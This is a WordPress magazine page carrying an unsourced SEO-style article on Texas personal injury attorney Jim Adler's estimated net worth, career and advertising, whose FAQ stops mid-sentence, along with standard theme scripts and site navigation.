		<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F&#038;text=Jim%20Adler%27s%20Net%20Worth%3A%20The%20Trailblazing%20Attorney%27s%20Wealth%20And%20Impact" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F&#038;media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F05%2F83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg&#038;description=Jim%20Adler%27s%20Net%20Worth%3A%20The%20Trailblazing%20Attorney%27s%20Wealth%20And%20Impact" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F&#038;name=Jim%20Adler%27s%20Net%20Worth%3A%20The%20Trailblazing%20Attorney%27s%20Wealth%20And%20Impact" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg" class="image-link media-ratio ar-bunyad-main" title="Jim Adler&#8217;s Net Worth: The Trailblazing Attorney&#8217;s Wealth And Impact"><img fetchpriority="high" width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Jim Adler&#8217;s Net Worth: The Trailblazing Attorney&#8217;s Wealth And Impact" decoding="async" data-srcset="http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg 640w, http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c-300x200.jpeg 300w, http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c-150x100.jpeg 150w, http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c-450x300.jpeg 450w" data-src="http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-1948" class="post-1948 post type-post status-publish format-standard has-post-thumbnail category-future-post tag-adlers-commitment-to-public-safety tag-moreover">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F&text=Jim%20Adler%27s%20Net%20Worth%3A%20The%20Trailblazing%20Attorney%27s%20Wealth%20And%20Impact" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F&media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F05%2F83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg&description=Jim%20Adler%27s%20Net%20Worth%3A%20The%20Trailblazing%20Attorney%27s%20Wealth%20And%20Impact" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<h2>Introduction:</h2>
<p>Jim Adler, widely known as &#8220;The Texas Hammer,&#8221; has left an indelible mark in the legal industry with his fierce advocacy for personal injury victims. Over the course of his illustrious career, Adler has not only amassed a considerable fortune but has also earned a reputation as a tenacious and compassionate attorney. In this article, we delve into Jim Adler&#8217;s net worth, exploring the factors that contributed to his financial success. We also shed light on Adler&#8217;s significant impact on the legal profession and his commitment to helping those in need.</p>
<h2>Jim Adler&#8217;s Journey to Success:</h2>
<p>Born in Houston, Texas, in 1945, Jim Adler had humble beginnings. After completing his law degree at the University of Texas, Adler embarked on a journey that would cement his name in the legal world. He established Jim Adler &amp; Associates, a personal injury law firm, in 1973, with a vision to provide exceptional legal representation to victims of accidents and negligence.</p>
<p>Adler&#8217;s unwavering dedication and relentless pursuit of justice soon earned him the moniker &#8220;The Texas Hammer.&#8221; Known for his powerful courtroom presence and ability to secure substantial settlements, Adler quickly gained prominence and built a formidable reputation in his field. His charismatic personality and extensive advertising campaigns, featuring his distinctive catchphrase, &#8220;I&#8217;m Jim Adler, the Texas Hammer,&#8221; further boosted his visibility and popularity among the public.</p>
<h2>Factors Contributing to Jim Adler&#8217;s Net Worth:</h2>
<p>Jim Adler&#8217;s net worth is estimated to be in the range of $50 million to $100 million. This substantial wealth can be attributed to various factors that have propelled his success.</p>
<ol>
<li>Legal Career: Adler&#8217;s ability to win high-profile cases and secure large settlements has undoubtedly played a significant role in his financial achievements. Over the years, he has represented thousands of clients and has been involved in numerous multimillion-dollar verdicts and settlements.</li>
<li>Business Ventures: Besides his legal practice, Adler has expanded his business ventures, further augmenting his net worth. He has invested in real estate, including commercial properties, and has successfully diversified his income streams.</li>
<li>Advertising Strategy: Adler&#8217;s well-known television and radio advertisements have been a key driver of his success. By effectively marketing his services to a wide audience, he has been able to attract a substantial client base and increase his firm&#8217;s profitability.</li>
</ol>
<h2>Jim Adler&#8217;s Impact on the Legal Profession:</h2>
<p>Beyond his financial achievements, Jim Adler has made a significant impact on the legal profession. His relentless pursuit of justice and dedication to helping accident victims have set a high standard for personal injury lawyers across the nation. Adler&#8217;s charismatic courtroom presence and his emphasis on holding negligent parties accountable have inspired and motivated countless attorneys.</p>
<p><a href="https://timemagazinepro.com/"><strong>Moreover, Adler&#8217;s commitment to public safety</strong></a> has extended beyond his legal practice. He has been actively involved in advocating for legislative reforms and promoting awareness about the importance of responsible driving. His efforts have contributed to raising public consciousness about the consequences of negligence and have led to safer roads for all.</p>
<h2>Conclusion:</h2>
<p>Jim Adler&#8217;s net worth stands as a testament to his remarkable success as a personal injury attorney and astute businessman. From his modest beginnings to building a multimillion-dollar empire, Adler&#8217;s journey exemplifies the transformative power of dedication, perseverance, and a commitment to helping others. While his financial achievements are noteworthy, his impact on the legal profession and society at large truly define his legacy.</p>
<h2>FAQs:</h2>
<ol>
<li>What is Jim Adler&#8217;s current net worth? As of 2021, Jim Adler&#8217;s net worth is estimated to be in the range of $50 million to $100 million.</li>
</ol>
<p>How did Jim Adler earn his wealth? Jim Adler accumulated his wealth primarily through his successful career as a</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="http://timemagazinepro.com/tag/adlers-commitment-to-public-safety/" rel="tag">Adler's commitment to public safety</a> <a href="http://timemagazinepro.com/tag/moreover/" rel="tag">Moreover</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F&#038;text=Jim%20Adler%27s%20Net%20Worth%3A%20The%20Trailblazing%20Attorney%27s%20Wealth%20And%20Impact" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F&#038;media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F05%2F83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg&#038;description=Jim%20Adler%27s%20Net%20Worth%3A%20The%20Trailblazing%20Attorney%27s%20Wealth%20And%20Impact" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F&#038;name=Jim%20Adler%27s%20Net%20Worth%3A%20The%20Trailblazing%20Attorney%27s%20Wealth%20And%20Impact" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="http://timemagazinepro.com/author/mostafijur-rahaman/" title="Posts by Mostafijur Rahaman" rel="author">Mostafijur Rahaman</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/drew-sidora-and-ty-young/" class="image-link media-ratio ratio-16-9" title="Drew Sidora And Ty Young"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/drew-sidora-and-ty-young/">Drew Sidora And Ty Young</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-04-08T04:58:55+00:00">April 8, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/tony-balkissoon/" class="image-link media-ratio ratio-16-9" title="Tony Balkissoon"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-06T113724.593-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-06T113724.593-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-06T113724.593-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-06T113724.593-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-06T113724.593.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/tony-balkissoon/">Tony Balkissoon</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-04-06T05:38:05+00:00">April 6, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/fngr-stock-price-chart/" class="image-link media-ratio ratio-16-9" title="FNGR Stock Price Chart"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2024/02/sdfdfsdg-2024-02-06T113301.971-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2024/02/sdfdfsdg-2024-02-06T113301.971-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2024/02/sdfdfsdg-2024-02-06T113301.971-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2024/02/sdfdfsdg-2024-02-06T113301.971-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2024/02/sdfdfsdg-2024-02-06T113301.971.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/fngr-stock-price-chart/">FNGR Stock Price Chart</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-02-06T05:48:52+00:00">February 6, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="http://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/">Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/">Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/cucu777-modern-online-gaming-service-built-for-comfort-security-fair-play-and-enjoyable-experience-anytime-anywhere/">cucu777 Modern Online Gaming Service Built for Comfort Security Fair Play and Enjoyable Experience Anytime Anywhere</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/a-strategic-guide-for-the-american-suitor-connecting-with-bbw-russian-women/">A Strategic Guide for the American Suitor: Connecting with BBW Russian Women</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/flexible-business-loans-in-denmark-helping-entrepreneurs-fund-operations-expand-faster-and-manage-cash-flow-easily/">Flexible Business loans in Denmark helping entrepreneurs fund operations expand faster and manage cash flow easily</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="http://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="http://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="http://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="http://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="http://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="http://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="http://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Jim Adler&#8217;s Net Worth: The Trailblazing Attorney&#8217;s Wealth And Impact","url":"http:\/\/timemagazinepro.com\/jim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact\/","image":{"@type":"ImageObject","url":"http:\/\/timemagazinepro.com\/wp-content\/uploads\/2023\/05\/83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg","width":640,"height":427},"datePublished":"2023-05-14T10:13:38+00:00","dateModified":"2023-05-14T10:13:38+00:00","author":{"@type":"Person","name":"Mostafijur Rahaman"},"publisher":{"@type":"Organization","name":"TimeMagazinePro","sameAs":"http:\/\/timemagazinepro.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/jim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/category\/future-post\/","name":"Future post"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/jim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact\/","name":"Jim Adler&#8217;s Net Worth: The Trailblazing Attorney&#8217;s Wealth And Impact"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"http://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
